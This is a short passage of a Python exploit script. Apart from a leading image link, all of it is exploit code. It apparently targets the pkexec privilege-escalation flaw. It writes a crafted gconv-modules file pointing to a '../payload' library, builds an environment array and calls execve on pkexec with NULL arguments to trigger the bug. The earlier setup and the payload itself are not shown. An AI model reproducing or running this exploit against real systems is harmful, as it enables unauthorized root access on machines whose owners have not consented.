 96 # Create gconf config file
97 try:
98     with open('exploit/gconv-modules', 'wb') as f:
99         f.write(b'module  UTF-8//    INTERNAL    ../payload    2\n');
100 except:
101     print('[!] Failed to create gconf-modules config file.')
102     sys.exit()
103
104 # Convert the environment to an array of char*
105 environ_p = (c_char_p * len(environ))()
106 environ_p[:] = environ
107
108 print('[+] Calling execve()')
109 # Call execve() with NULL arguments
110 libc.execve(b'/home/red/.git/pkexec', c_char_p(None), environ_p)
111